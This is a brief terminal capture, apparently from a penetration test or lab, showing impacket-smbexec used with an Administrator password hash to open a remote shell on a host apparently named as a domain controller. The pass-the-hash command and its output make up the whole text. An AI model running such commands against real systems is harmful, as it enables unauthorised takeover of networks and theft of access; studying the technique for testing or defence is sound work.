 ┌──(kali㉿kali)-[~]
└─$ impacket-smbexec 'uat/Administrator@192.168.1.111' -hashes :af2495f89d8e4df613904e9bf0428b18
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>hostname
gold-dc-uat-v002
C:\Windows\system32>